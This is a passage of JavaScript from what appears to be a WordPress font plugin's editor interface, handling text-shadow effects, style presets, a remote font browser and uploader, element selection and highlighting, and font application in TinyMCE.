                        rColor = Math.floor(rColor / 90 * 100);
                        gColor = Math.floor(gColor / 90 * 100);
                        bColor = Math.floor(bColor / 90 * 100);
                        var opacity = options.opacity;
                        if (!opacity) opacity = 0.3;
                        color = 'rgba(' + rColor + ', ' + gColor + ', ' + bColor + ', ' + opacity + ')';
                        //put together shadow setting
                        effect.calculated += xDist.toFixed(2) + 'px ' + yDist.toFixed(2) + 'px ' + ((j + 1) * 2) + 'px ' + color + ', ';
                    }
                    break;
                }
            }
            // filter result
            effect.calculated = effect.calculated.replace(/, +$/, '');
            //apply text shadow
            self.updateTextShadowEffects(options.target);
        };
        /*
         * Remove shadow effect
         *
         * @param {type} subject
         */
        self.removeShadowEffect = function (effectId) {
            // delete from shadow effects
            delete self.currentPreset.shadowEffects[effectId];
            // update shadow effects on given element
            self.updateTextShadowEffects(self.currentElement);
        };
        //update effects
        self.updateTextShadowEffects = function (subject) {
            var allShadows = '';
            // go through all currently applied 
            for (var i = 0; i < self.currentPreset.effects.length; i++) {
                var effect = self.currentPreset.effects[i];
                if (effect.calculated && effect.enabled) {
                    if (allShadows) allShadows += ', ';
                    allShadows += effect.calculated;
                }
            }
            if (allShadows === '') {
                allShadows = 'none';
            }
            //get all different text shadows
            //subject[0].style.textShadow = allShadows + ' !important';
            subject.each(function () {
                $(this).style('textShadow', allShadows, 'important');
            });
            self.updateCssSettings('text-shadow', allShadows);
        };
        /*
         *
         * PRESETS MANAGEMENT
         *
         */
        /*
         *
         * Create a new preset - selection
         *
         */
        self.createPreset = function (presetName, selector) {
            var property,
                newPreset,
                newPresetId;
            if (selector === undefined || !selector) {
                selector = 'PICK AN ELEMENT NOW - or type CSS selector(advanced)';
            }
            //get first preset as a template
            newPreset = {};
            //set preset variables
            newPreset.name = presetName;
            newPreset.selector = selector;
            newPreset.fontid = '';
            newPreset.fontName = '';
            newPreset.effects = [];
            // !!! when styles are array they are not visible for PHP?
            newPreset.styles = {};
            //reset css styles
            for (property in newPreset.styles) {
                newPreset.styles[property] = '';
            }
            //push the preset at the end
            newPresetId = self.options.presets.push(newPreset) - 1;
            //add preset to the dropdown and select it
            self.$presetsDropdown.append('<option value="' + newPresetId + '">' + presetName + '</option>');
            //get preset id and load it
            self.loadPreset(newPresetId);
        };
        //add new preset
        self.renamePreset = function () {
            //current preset option
            var currPresetOption = self.$presetsDropdown.find('option[value=' + self.currentPresetNo + ']'),
                presetName = prompt('New preset name i.e. paragraph', currPresetOption.text()),
                property;
            if (!presetName) {
                return;
            }
            self.$presetsDropdown.find('option[value=' + self.currentPresetNo + ']').text(presetName);
            self.currentPreset.name = presetName;
        };
        //delete preset
        self.deletePreset = function (presetNo, silent) {
            if(silent === undefined) {
                if (!confirm("Are you sure you want to delete this preset?")) {
                    return false;
                }
            }
            if (self.options.presets.length === 1) {
                alert('At least one preset has to be present');
                return;
            }
            if(silent === undefined) {
                self.unhighlightCurrent();
            }
            self.options.presets.splice(presetNo, 1);
            self.$presetsDropdown.find('option[value=' + presetNo + ']').remove();
            // delete all presets
            self.$presetsDropdown.html('');
            // recreate presets menu to number values from 0
            for (var i = 0; i < self.options.presets.length; i += 1) {
                var preset = self.options.presets[i],
                    presetName = self.options.presets[i].name,
                    presetId = i;
                // unwire all outlined elements
                if (preset.selector.indexOf('ELEMENT NOW') === -1 && preset.selector.indexOf('PICK ELEMENT') === -1) {
                    $(preset.selector).data('wired', false);
                }
                self.$presetsDropdown.append('<option value="' + presetId + '">' + presetName + '</option>');
            }
            if(silent === undefined) {
                self.outlineAllPresets();
                alert('When resetting settings or deleting preset you have to save to see the change');
                self.loadPreset(0);
            } else if (self.options.presets && self.options.presets[1]) {
                self.loadPreset(1);
            } else {
                self.loadPreset(0);
            }
        };
        //delete current preset
        self.deleteCurrentPreset = function () {
            self.deletePreset(self.currentPresetNo);
        };
        /*
         * Reload currently loaded preset
         */
        self.reloadPreset = function () {
            self.loadPreset(self.currentPresetNo);
        };
        /*
         * load preset - load selection with all param values
         *
         * @param {type} presetNo
         * @returns {unresolved}
         */
        self.loadPreset = function (presetNo) {
            var preset;
            presetNo = parseInt(presetNo, 10);
            var preset = self.options.presets[presetNo];

            self.unloadPreset();
            if (!preset) {
                return;
            }
            if (self.mode === 'postPage') return;
            // if this is preset 0 hide appearance panel
            if (presetNo === 0) {
                self.$apr.hide();
            } else {
                self.$apr.show();
            }
            // if only one preset exists hide appearance panel
            if (self.options.presets.length == 1) {
                self.settingFields.presets.hide();
                self.$selectorPicker2.hide();
            } else {
                self.settingFields.presets.show();
                self.$selectorPicker2.show();
            }
            // unload effects
            self.unloadCurrentElementEffects();
            self.currentPresetNo = presetNo;
            self.currentPreset = preset;
            // if current selector is invalid current element is false
            if (self.currentPreset.selector.indexOf('ELEMENT NOW') !== -1 || self.currentPreset.selector.indexOf('PICK ELEMENT') !== -1) {
                self.currentElement = false;
            } else {
                // otherwise get current element
                self.currentElement = $(self.currentPreset.selector);
            }
            // add space for shadow effects
            self.currentPreset.shadowEffects = [];
            //select preset from dropdown
            self.$presetsDropdown.val(presetNo);
            self.populateStyles(preset);
            self.highlightCurrent();
            //load effects
            self.loadEffectSettings();
            self.loadFontPreview();
        };
        self.populateStyles = function (preset) {
            var property,
                found;
            /*
            populate general fields
            */
            for (property in preset) {
                found = $('body').find('input[title=' + property + ']');
                if (found.length) {
                    found.val(preset[property]);
                    found.trigger('change');
                }
            }
            /*
            populate css fields
            */
            for (property in preset.styles) {
                found = $('body').find('input[title=' + property + ']');
                if (found.length) {
                    found.val(preset.styles[property]);
                    found.trigger('change');
                }
            }
        };
        self.unloadPreset = function () {
            var $field,
                $input,
                $dropdown,
                key;
            // go through all fields
            for (key in self.settingFields) {
                $dropdown = [];
                $field = self.settingFields[key];
                if (!$field || !($field instanceof $)) {
                    continue;
                }
                $input = $field.find('input');
                $input.val('');
                //$input.trigger('change');
                $dropdown = $field.find('select');
                if ($dropdown.length) {
                    $dropdown.val('');
                    $input.hide();
                }
            }
        };
        self.loadFontPreview = function () {
            var preset = self.currentPreset,
                imageUrl = '',
                originalBg = $('#fontfaceSettings').data('originalBackground');
            if (preset['fontid'] && preset['fontName']) {
                if (!originalBg) {
                    $('#fontfaceSettings').data('originalBackground', $('#fontfaceSettings').css('backgroundImage'));
                }
                imageUrl = self.options.FFW_baseUrl + '/public/fonts/' + preset['fontid'] + '/' + preset['fontName'] + '.png';
                $('#fontfaceSettings').css({'backgroundImage': 'url(' + imageUrl + ')'});
            } else if (originalBg) {
                $('#fontfaceSettings').css({'backgroundImage': $('#fontfaceSettings').data('originalBackground')});
            }
        }
        /**
         *
         *  FONTS BROWSER
         *
         */
        /*
        Create HTML markup
        */
        self.createFontPanel = function () {
            var i;
            var iframe = '<iframe style="width:98%; height:200px; border:none; margin: 10px 1%" frameBorder="0" src="http://fontsforweb.com/user/pluginactivate?apikey=' + self.options.apikey + '&blogurl=' + fontBlogUrl + '"></iframe>';
            
            //create html within font browser
            self.$el.show();
            self.$el.append($('<h1 class="draggableModalBar"><a class="closeModal" href="#">x</a></h1>'));
            self.$el.append('<div class="tablinks"><a class="tablink" href="fontslist">Fontsforweb.com</a><a class="tablink" href="uploaded">Upload</a><a class="tablink" href="pro">PRO settings</a></div>');
            self.$el.append('<div class="tab" id="fontslist"></div>');
            self.$el.append('<div class="tab" id="uploaded"><div class="loading"></div></div>');
            self.$el.append('<div class="tab" id="pro">' + iframe + '</div>');
            
            self.$el.find('.tab').hide();
            self.$el.find('.tab').eq(0).show();
            self.$el.find('.tablink').on('click', function (e) {
                var target,
                    tab;
                e.preventDefault();
                self.$el.find('.tab').hide();
                target = $(this).attr('href');
                tab = self.$el.find('#' + target).show();
                if (target === 'uploaded') {
                    self.loadPrivateFonts();
                }
                return false;
            });
            self.$el.css('left', '0')
                .draggable({
                    handle: self.$el.find('.draggableModalBar')
                });
            $('body').on('mousedown', '.draggableModal', function () {
                self.modalToTop(this);
            });
            self.$el.find('a.closeModal').on('click', function () {
                self.$el.hide();
                return false;
            });
        };
        /*
         * Show fonts browser
         */
        self.showFontsBrowser = function () {
            if (!this.fontInitialized) {
                self.createFontPanel();
                self.loadFontCategories();
                this.fontInitialized = true;
            } else {
                self.$el.toggle();
            }
            self.modalToTop(self.$el);
        };
        /*
         *  Init fonts browser carousel
         */
        self.initCarousel = function () {
            var carousel = self.$el.find('#FFW_browser_carousel').fcarousel({
                buttonNextHTML: '<a href="#" onclick="return false;"></a>',
                buttonPrevHTML: '<a href="#" onclick="return false;"></a>',
                animation: 1000,
                scroll: 2
            });
        };
        /*
         *  Load font categories
         */
        self.loadFontCategories = function () {
            //make ajax request to get categories
            self.xhrPost({
                    url: self.options.FFW_baseUrl + '/fontcategories/fontplugininit',
                    data: {
                        apikey: self.options.apikey,
                        blogurl: fontBlogUrl,
                        ver: self.version
                    },
                    format: 'html'
                },
                function (data) {
                    //if empty answer display error
                    if (!data || data === '') {
                        self.$el.html('<h1>An error has occurde</h1><p>Please try again later</p>');
                    }
                    //hide loader
                    self.$el.find('#loading').remove();
                    //show fonts list
                    self.$el.find('#fontslist').html(data);
                    //bind close to close button
                    self.$el.find('a.close_link').on('click', function () {
                        self.$el.toggle();
                    });
                    //init carousel
                    self.initCarousel();
                });
        };
        /*
         * bind onclick to links to reveal subcategories
         */
        self.bindShowCategoriesAction = function () {
            $('body').on('click', self.baseSelector + ' #categoriesList > ul li a.categoryChoose', function () {
                var categoryId = $(this).attr('name');
                //hide all subcategories of other parents
                self.$el.find('#subcategoriesList li').hide();
                self.$el.find('#subcategoriesList li.instructions').show();
                //show all subcategories of this parent
                self.$el.find('#subcategoriesList li#FFW_parentcategory_' + categoryId).show();
                self.$el.find('.fcarousel-next').click();
                return false;
            });
        };
        //bind onclick to reveal font of category
        self.bindShowFontsAction = function () {
            //bind onclick subcategories to load their fonts
            $('body').on('click', self.baseSelector + ' #subcategoriesList > ul li a.categoryChoose', function () {
                var categoryId = $(this).attr('name');
                self.xhrPost({
                        url: self.options.FFW_baseUrl + '/fontcategories/wpfontsforwebcategoryfonts/catid/' + categoryId,
                        data: {
                            apikey: self.options.apikey,
                            blogurl: fontBlogUrl
                        },
                        format: 'html'
                    },
                    function (data) {
                        //if empty answer display error
                        if (!data || data === '') {
                            self.$el.html('<h1>An error has occurde</h1><p>Please reload page and try again later</p>');
                        }
                        //apply content to div
                        self.$el.find('#fontList').html(data);
                        //move carousel right
                        self.$el.find('.fcarousel-next').click();
                    });
                return false;
            });
            //bind delete function
            $('body').on('click', self.baseSelector + ' #uploaded a.delete', function () {
                if (!confirm("Are you sure you want to delete this font?")) {
                    return false;
                }
                var fontId = $(this).attr('name');
                self.xhrPost({
                    url: self.options.FFW_baseUrl + '/api',
                    data: {
                        action: 'deletefont',
                        apikey: self.options.apikey,
                        blogurl: fontBlogUrl,
                        fontid: fontId
                    }
                }, function (data) {
                    if (data.success === 'true') {
                        self.loadPrivateFonts();
                    } else {
                        alert('Font deleting error.');
                        $('.fontUploadForm').show();
                        $('.fontUploading').hide();
                    }
                });
                return false;
            });
        };
        /*
         * when clicked on font in fonts browser
         */
        self.setFontOnclick = function () {
            var selector;
            //bind onclick font change action to font images
            $('body').on('click', self.baseSelector + ' #fontList a.font_pick, ' + self.baseSelector + ' .fontsList a.font_pick', function () {
                var element,
                    fontName = $(this).parent().attr('title'),
                    selector;
                //PAGE POST version
                if (self.mode === 'postPage') { //it's single post editing page
                    //set font to id from name attribute of a
                    self.setTinyMCEFont($(this).attr('name'), fontName);
                    return false;
                } else { //GENERAL VERSION
                    //get selector
                    selector = self.currentPreset.selector;
                    //exit when default selector
                    if (selector.indexOf('ELEMENT NOW') != -1 || selector.indexOf('PICK ELEMENT') != -1) {
                        return;
                    }
                    //set form fields
                    self.currentPreset.fontid = $(this).attr('name');
                    self.currentPreset.fontName = fontName;
                    //get target element from iframe or current page
                    if ($("#header1preview").length) {
                        element = $("#header1preview").contents().find();
                        self.applyFont(element);
                    } else {
                        self.applyFont();
                    }
                    self.loadFontPreview();
                    return false;
                }
            });
        };
        /**
        *   apply font to selection
        **/
        self.applyFont = function (frame) {
            //get selector
            var element,
                elements,
                fontName = self.currentPreset.fontName,
                selector = self.currentPreset.selector,
                head,
                linkElement;

            if(frame === undefined) {
                element = $(document);
                head = document.getElementsByTagName('head')[0];
            } else {
                element = frame;
                head = element[0].getElementsByTagName('head')[0];
            }

            linkElement = $(document.createElement('link'));
            //get and add stylesheet
            linkElement.attr({
                href: self.options.FFW_baseUrl + '/font/generatepreviewcss/?id=' + self.currentPreset.fontid,
                rel: 'stylesheet',
                type: 'text/css'
            });
            linkElement.appendTo(head);
            //set font family to a selector
            elements = element.find(selector);
            elements.each(function () {
                $(this).style("font-family", fontName, 'important');
            });
        }
        /* 
         * Load uploaded fonts
         *
         */
        self.loadPrivateFonts = function () {
            var apikey = self.options.apikey || false;
            //load private fonts
            self.xhrPost({
                url: self.options.FFW_baseUrl + '/font/getuserfonts',
                data: {
                    apikey: apikey,
                    blogurl: fontBlogUrl,
                    blogname: fontBlogName
                },
                format: 'html'
            }, function (data) {
                self.$el.find('#uploaded').html(data);
            });
        };
        /*
         * Initialize font upload form
         */
        self.initUploadForm = function () {
            $('body').on('submit', self.baseSelector + ' #fontUpload', function () {
                self.ajaxFontUpload.start();
            });
        };
        /* 
         * Upload font using ajax
         *
         */
        self.ajaxFontUpload = (function () {
            return {
                start: function () {
                    $('.fontUploadForm').hide();
                    $('.fontUploading').show();
                    $('#fontUploadIframe').load(function () {
                        self.loadPrivateFonts();
                        //get info about the upload
                        /*$.getJSON(self.options.FFW_baseUrl + '/font/wpaddsummary', function (data) {
                        if (data.success === 'true') {
                        self.loadPrivateFonts();
                        } else {
                        alert('Font upload error. Check if file is not blocked against embedding.');
                        $('.fontUploadForm').show();
                        $('.fontUploading').hide();
                        }
                        });*/
                    });
                }
            };
        }());
        /*
         *
         * ELEMENT SELECTION AND CSS RULE GENERATION
         *
         */
        /* 
         * Enter element selection mode
         *
         * @param {type} add
         * @returns {unresolved}
         */
        self.bindGetSelector = function (add) {
            //get selector
            var selector = self.currentPreset.selector;
            //add cancel button
            if (!self.$cancelSelecting) {
                self.$cancelSelecting = $('<a href="#" class="cancelSelecting">Stop selecting</a>');
                $('body').append(self.$cancelSelecting);
                self.$cancelSelecting.data('cancelSelecting', true);
                //hide other elements
                self.$presets.hide();
            } else {
                self.$cancelSelecting.show();
                //hide other elements
                self.$presets.hide();
            }
            $('a, button').on('click.selectionMode', function (e) {
                e.preventDefault();
                self.handleSelectionClick($(this), add);
                return false;
            });
            $('body').on('click.selectionMode', '*', function (e) {
                e.preventDefault();
                self.handleSelectionClick($(this), add);
                return false;
            });
            $('body').on('mouseover', '*', function () {
                if ($(this).data('cancelSelecting')) {
                    return;
                }
                self.hoverSelector = self.getSelector(this);
                self.hoverHighlightCurrent();
                $(this).css('outline', '3px dashed rgba(50,50,250,0.7)');
                (function () {
                    var element = $(this);
                    setTimeout(function () {
                        element.css('outline', 'none');
                    }, 100);
                }());
                return false;
            });
            $('body').on('mouseout', '*', function () {
                $(this).css('outline', 'none');
                return false;
            });
        };
        /*
        * Enter selection mode
        *
        */
        self.handleSelectionClick = function ($el, add) {
            //if this is cancel selecting button
            if ($el.hasClass('cancelSelecting')) {
                self.stopSelectionMode();
                self.reloadPreset();
                return;
            }
            //if the element's preset is already created just pick it up
            if ($el.data('wired')) {
                self.$cancelSelecting.css('outline', 'none');
                self.stopSelectionMode();
                self.loadPreset($el.data('presetNo'));
                return false;
            }
            var sel = self.getSelector($el[0]),
                selectorInput,
                comma;
            //return false;
            //if not add to current preset mode
            if (!add) {
                self.stopSelectionMode();
                var val = prompt('Name the selection i.e. title, header or paragraph. It\'ll be now listed in the upper left corner.');
                //if not ask for new selection name
                if (!val) {
                    self.bindGetSelector(add);
                    return false;
                } else {
                    //create a new preset of given selector
                    self.createPreset(val, sel);
                }
            }
            self.outlineAllPresets();
            selectorInput = self.getField('selector');
            if (add) {
                comma = selectorInput.val() ? ', ' : '';
                selectorInput.val(selectorInput.val() + comma + sel);
            } else {
                selectorInput.val(sel);
            }
            selectorInput.trigger('change');
            self.stopSelectionMode();
            self.highlightCurrent();
            //load preset again to apply changes to a new element
            if (add) {
                self.reloadPreset();
            }
        };
        /* 
         * Exit element selection mode
         *
         * @param {type} htmlcol
         * @returns {rgb}
         */
        self.stopSelectionMode = function () {
            $('body').off('mouseover', '*');
            $('body').off('click.selectionMode', '*');
            $('a').off('.selectionMode');
            $('button').off('.selectionMode');
            $(this).css('outline', 'none');
            $('body').off('mouseout', '*');
            self.$cancelSelecting.hide();
            //hide other elements
            self.$presets.show();
        };
        /* 
         * Generate CSS selector for passed element
         *
         * @param {type} element
         * @returns {selector}
         */
        self.getSelector = function (element) {
            var selector = $(element).parents()
                .map(function () {
                    return this.tagName;
                })
                .get().reverse().join(" "),
                id,
                classNames,
                selectorsArr,
                sel,
                parents = [],
                selectors = [];
            //go through each mapped object and get id class etc
            for (var i = 0;
                (i < $(element).parents().length && i < 4); i++) {
                var $parent = $(element).parents().eq(i),
                    parentSelector = $parent[0].nodeName;
                //classses only for first 3 parents(now it's reversed)
                if (i < 2) {
                    //get id
                    //if (id = $parent.attr('id')) {
                    //    parentSelector += '#' + id;
                    //}
                    //class names
                    classNames = $parent.attr("class");
                    if (classNames) {
                        parentSelector += "." + $.trim(classNames).replace(/\s/gi, ".");
                    }
                }
                selectors.push(parentSelector);
            }
            selector = selectors.reverse().join(' ');
            //get element tagname
            if (selector) {
                selector += " " + $(element)[0].nodeName;
            }
            id = $(element).attr("id");
            if (id) {
                selector += "#" + id;
            }
            classNames = $(element).attr("class");
            if (classNames) {
                selector += "." + $.trim(classNames).replace(/\s/gi, ".");
                // remove ui-draggable when re-selecting element with once removed draggability
                //ui-draggable
            }
            return selector;
        };
        /* 
         * Scroll to selected element
         *
         * @returns {unresolved}
         */
        self.scrollToSelection = function () {
            var selector = self.currentPreset.selector,
                container,
                found;
            container = $('body');
            //exit when default selector
            if (selector.indexOf('ELEMENT NOW') !== -1 || selector.indexOf('PICK ELEMENT') !== -1) {
                return;
            }
            //get by selector from the iframe
            found = container.find(selector);
            //scroll to the top when no el selected
            if (!found.length) {
                return;
            }
            //animate scroll
            $('html, body').animate({
                scrollTop: (parseInt(found.offset().top, 10) - 150)
            }, 'slow');
        };
        /*
         * Highlight current element on hover
         */
        self.hoverHighlightCurrent = function () {
            var selector = self.hoverSelector;
            if (self.tempHightlighted) {
                self.tempHightlighted.css('outline', 'none');
            }
            //exit when default selector
            if (selector.indexOf('ELEMENT NOW') !== -1 || selector.indexOf('PICK ELEMENT') !== -1) {
                return;
            }
            self.tempHightlighted = $(selector);
            self.tempHightlighted.css('outline', '3px dashed rgba(100,250,100,0.7)');
        };
        /*
         * highlight all elements(with edititng option)
         */
        self.outlineAllPresets = function () {
            //go through all presets
            for (var i = 0; i < self.options.presets.length; i++) {
                if (parseInt(i, 10) === parseInt(self.currentPresetNo, 10)) continue;
                var preset = self.options.presets[i];
                var selector = preset.selector;
                //exit when default selector
                if (selector.indexOf('ELEMENT NOW') != -1 || selector.indexOf('PICK ELEMENT') != -1) {
                    continue;
                }
                var litme = $(selector);
                litme.css('outline', '2px dashed rgba(150,150,250,0.3)');
                $('.deletePreset').remove();
                litme.css("cursor", 'pointer', 'important');
                if (litme.data('wired') === true) {
                    continue;
                }
                litme.data('wired', true);
                (function () {
                    var ind = i;
                    litme.data('presetNo', ind);
                    litme.click(function (e) {
                        // onbeoforeunload helps here
                        //e.preventDefault();
                        if (parseInt($(this).data('presetNo'), 10) !== parseInt(self.currentPresetNo, 10)) {
                            e.preventDefault();
                            self.loadPreset(ind);
                        }
                    });
                    litme.hover(
                        function () {
                            if (parseInt($(this).data('presetNo'), 10) !== parseInt(self.currentPresetNo, 10)) {
                                $(this).css('outline', '2px dashed rgba(150,150,250,0.9)');
                            }
                        },
                        function () {
                            if (parseInt($(this).data('presetNo'), 10) !== parseInt(self.currentPresetNo, 10)) {
                                $(this).css('outline', '2px dashed rgba(150,150,250,0.3)');
                            }
                        }
                    );
                }());
            }
        };
        /* 
         * highlight current
         * @returns {unresolved}
         */
        self.highlightCurrent = function () {
            var selector = self.currentPreset.selector,
                btn;
            self.outlineAllPresets();
            //exit when default selector
            if (selector.indexOf('ELEMENT NOW') != -1 || selector.indexOf('PICK ELEMENT') != -1) {
                return;
            }
            self.hightlighted = $(selector);
            self.hightlighted.css('outline', '3px dashed rgba(250,50,30,0.7)');
            self.hightlighted.style("cursor", 'move', 'important');
            if(!self.hightlighted.find('.deletePreset')[0]) {
                btn = $('<button class="deletePreset">X</button>')
                self.hightlighted.append(btn);
                btn.click(function (e) {
                    e.preventDefault();
                    self.deleteCurrentPreset();
                    return false;
                });
            }
            self.makeCurrentDraggable();
        };
        /*
         * Removes highlighting from current element
         *
         * @returns {unresolved}
         */
        self.unhighlightCurrent = function () {
            var selector = self.currentPreset.selector;
            self.outlineAllPresets();
            //exit when default selector
            if (selector.indexOf('ELEMENT NOW') != -1 || selector.indexOf('PICK ELEMENT') != -1) {
                return;
            }
            self.hightlighted = $(selector);
            self.hightlighted.css('outline', 'none');
            self.hightlighted.style("cursor", '');
            //self.removeCurrentDraggable();
            // remove draggable
            self.hightlighted.draggable("destroy");
        };
        /* 
         * make current element draggable
         */
        self.makeCurrentDraggable = function () {
            var isMozilla = $.browser && $.browser.mozilla;
            self.hightlighted.draggable({
                drag: function (event, ui) {
                    var top = ui.position.top,
                        left = ui.position.left,
                        $el = self.hightlighted;
                    $el.each(function () {
                        //set position to relative
                        $(this).style("position", 'relative', 'important');
                        //set slider y to dragged value (parseInt(top,10) + parseInt($(window).scrollTop(),10))
                        //for firefox only
                        if (isMozilla) {
                            self.updateCssSettings('top', (parseInt(top, 10) + parseInt($(window).scrollTop(), 10)) + 'px');
                        } else {
                            self.updateCssSettings('top', top + 'px');
                        }
                        //set slider x to dragged value
                        self.updateCssSettings('left', left + 'px');
                        //set position to relative
                        self.updateCssSettings('position', 'relative');
                    });
                    //waiting to set top and left to "!important" after jquery ui draggable
                    setTimeout(function () {
                        $el.each(function () {
                            //for firefox only
                            if (isMozilla) {
                                $(this).style("top", (parseInt(top, 10) + parseInt($(window).scrollTop(), 10)) + 'px', 'important');
                            } else {
                                $(this).style("top", top + 'px', 'important');
                            }
                            //set slider x to dragged value
                            $(this).style("left", left + 'px', 'important');
                        });
                    }, 10);
                }
            });
        };
        /**
         *
         * COLOR CONVERSION FUNCTIONS
         *
         */
        /* 
         * Convert from HEX/HTML to rgb object
         *
         * @param {type} htmlcol
         * @returns {rgb}
         */
        self.html2rgb = function (htmlcol) {
            var rgb = new Object();
            rgb.r = self.html2dec(htmlcol.substr(0, 2));
            rgb.g = self.html2dec(htmlcol.substr(2, 2));
            rgb.b = self.html2dec(htmlcol.substr(4, 2));
            return rgb;
        };
        /*
         * Parse RGB to HTML to
         * @param {type} rgbString
         * @returns {@exp;self@call;html2rgb}
         */
        self.parseRgb = function (rgbString) {
            return self.html2rgb(self.rgbString2hex(rgbString));
        };
        self.rgbString2hex = function (rgbString) {
            var parts = rgbString.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);
            // parts now should be ["rgb(0, 70, 255", "0", "70", "255"]
            if (!parts) return '000000';
            delete(parts[0]);
            for (var i = 1; i <= 3; ++i) {
                parts[i] = parseInt(parts[i]).toString(16);
                if (parts[i].length == 1) parts[i] = '0' + parts[i];
            }
            var hexString = parts.join('');
            return hexString;
        };
        /*
         * Converts color from HEX/HTML-style (00-FF) to decimal color value (0-255)
         */
        self.html2dec = function (h) {
            return parseInt(h, 16);
        };
        /*
         *
         * MODAL WINDOWS AND OVERLAYS
         *
         */
        /*
         * Create new modal window
         */
        self.createNewModal = function (options) {
            var modal = $('<div class="draggableModal"><h1 class="draggableModalBar">' + options.title + '<a class="closeModal" href="#">x</a></h1></div>');
            modal.css({
                left: options.left ? options.left : 'auto',
                right: options.right ? options.right : 'auto',
                top: options.top,
                width: options.width,
                position: 'fixed',
                zIndex: 1000000
            });
            if (options.nobar) {
                modal.find('h1.draggableModalBar').hide();
            }
            if (!options.show) {
                modal.hide();
            }
            if (options.id) {
                modal.attr('id', options.id);
            }
            self.modals[options.name] = modal;

            //make draggable
            modal.draggable({
                handle: modal.find('.draggableModalBar'),
                start: function () {
                    $(this).css('bottom', 'auto');
                }
            });

            modal.find('.closeModal').click(function () {
                modal.hide();
                return;
            });
            modal.appendTo($('body'));
            //self.modalToTop(modal);
            return modal;
        };
        /* 
         * create a popup with content for overlay links
         *
         * @returns {unresolved}
         */
        self.bindLinkOverlay = function () {
            $('body').on('click', 'a.font_url, a.overlay_url, button.overlay_url', function () {
                var modal,
                    frameSrc,
                    iframe,
                    overlay,
                    href = $(this).attr('href');
                if ($(this).attr('data-upgrade') === 'true') {
                    self.setupApikeyCheckingInterval();
                }
                //create overlay
                overlay = $('<div id="memberOverlay"></div>');
                overlay.appendTo(document.body);
                overlay.css({
                    position: 'fixed',
                    top: 0,
                    left: 0,
                    width: '100%',
                    height: '100%',
                    'background-color': '#333',
                    filter: 'alpha(opacity=50)',
                    '-moz-opacity': 0.5,
                    '-khtml-opacity': 0.5,
                    opacity: 0.5,
                    'z-index': 200000001
                });
                modal = $('<div class="draggableModal ui-draggable"><h1 class="draggableModalBar">' + href + ' <a class="closeModal" href="#">x</a></h1></div>');
                modal.css({
                    position: 'fixed',
                    left: '-475px',
                    marginLeft: '50%',
                    width: '950px',
                    top: '40px',
                    zIndex: 200000001
                });
                modal.find('.closeModal').bind('mousedown', function () {
                    modal.remove();
                    overlay.remove();
                    return;
                });
                frameSrc = href;
                iframe = $('<iframe style="width:98%; height:490px; border:none; margin: 10px 1%" frameBorder="0" src="' + frameSrc + '"></iframe>');
                iframe.appendTo(modal);
                modal.appendTo($('body')).show();
                overlay.click(function () {
                    modal.remove();
                    $(this).remove();
                });
                return false;
            });
            return;
        };
        /*
         * adapt plugin looks to different modes - global or post page
         */
        self.adaptOptionsToMode = function () {
            if (self.mode === 'postPage') {
                self.settingFields.presets.hide();
                self.$presets.hide();
                self.$apr.show();
                self.settingFields.selector.hide();
                $('#fontSaveSettings').hide();
                $('#effectsButton').hide();
            }
        };
        /*
         * Show hide modal
         *
         * @param {type} modalName
         */
        self.toggleModal = function (modalName) {
            if (self.modals[modalName] === undefined) {
                return;
            }
            // if this is effects button
            if (modalName === 'effects') {
                // detect CSS text-shadow support in JavaScript
                if (document.createElement("detect").style.textShadow !== "") {
                    alert('Sorry, but your browser does not support advanced effects. Please upgrade to Chrome, Firefox or Internet Explorer 10');
                    return;
                }
            }
            self.modals[modalName].toggle();
            self.modalToTop(self.modals[modalName]);
        };
        /*
         * Put modal on top
         *
         * @param {type} selectedModal
         */
        self.modalToTop = function (selectedModal) {
            var highestZindex = 1000000;
            for (var index in self.modals) {
                var modal = self.modals[index],
                    modalZindex = modal.css('zIndex');
                if (parseInt(modalZindex, 10) > parseInt(highestZindex, 10)) {
                    highestZindex = modalZindex;
                }
            }
            $(selectedModal).css({
                'zIndex': parseInt(highestZindex, 10) + 1
            });
        };
        /*
         *
         *  TINY MCE EDITOR
         *
         */
        /*
         *    set font for post or page in tinymce
         */
        self.setTinyMCEFont = function (fontId, fontName) {
            //get selection
            var selection = tinyMCE.activeEditor.selection.getContent(),
                selectorValid,
                $selectorContents,
                fontClass,
                node,
                newSpan,
                newHTML,
                inserted,
                $tempDiv,
                multipleSelectors;
            //only apply if something is selected
            if (!selection) {
                return;
            }
            //get node
            fontClass = "fontplugin_fontid_" + fontId + "_" + fontName;
            node = tinyMCE.activeEditor.selection.getNode();
            //selectorValid - validate selector created from selected text. 
            //required because for example "." with nothing following breaks function execution
            selectorValid = true;
            try {
                $selectorContents = $(selection);
            } catch (e) {
                selectorValid = false;
            }
            if (selectorValid && $selectorContents.length > 1) {
                selectorValid = false;
                multipleSelectors = true;
            }
            if (selectorValid && ($.trim($(node).html()) === $.trim(selection) || $.trim($(node).html()) === $.trim($(selection).html()))) {
                //console.log('already isolated');
                tinyMCE.activeEditor.dom.setAttrib(node, 'class', fontClass);
            } else if (multipleSelectors) {
                $selectorContents.each(function () {
                    $(this).removePrefixedClasses('fontplugin_fontid_');
                    $(this).addClass(fontClass);
                    
                    $(this).attr('class').split(' ');
                });
                $tempDiv = $('<div>').append($selectorContents);
                newHTML = $tempDiv.html();
            
                inserted = tinyMCE.activeEditor.selection.setContent(newHTML);
            } else {
                newSpan = $("<span class=\"" + fontClass + "\">" + selection + '</span>');
                //get span html together with span itself
                newHTML = $('<div>').append(newSpan.clone()).html();
                //add font in use
                inserted = tinyMCE.activeEditor.selection.setContent(newHTML);
                tinyMCE.activeEditor.selection.select(tinyMCE.activeEditor.dom.select('span.' + fontClass)[0]);
            }
            //loads font face to iframe editor
            self.loadFontFace(fontId);
        };
        /*
         * Load font to tinymce iframe
         */
        self.loadFontFace = function (fontId) {
            var head = self.postIframe[0].getElementsByTagName('head')[0],
                linkElement = $(document.createElement('link'));
            linkElement.attr({
                href: self.options.FFW_baseUrl + '/font/generatepreviewcss/?id=' + fontId,
                rel: 'stylesheet',
                type: 'text/css'
            });
            linkElement.appendTo(head);
        };
        /*
         *
         * UTILITY FUNCTIONS
         *
         */
        /*
         * execute cross domain request, JSON response
         *
         * @param {type} params
         * @param {type} callback
         * @returns {@exp;$@call;post}
         */
        self.xhrPost = function (params, callback) {
            var data = params;
            if (params.format === undefined) {
                params.format = 'json';
            }
            data.action = 'cross_domain_request';
            
            return $.ajax({
                type: "POST",
                url: ajaxproxy,
                data: data,
                success: function (response) {
                    if (typeof callback === 'function') {
                        callback(response);
                    }
                },
                dataType: params.format,
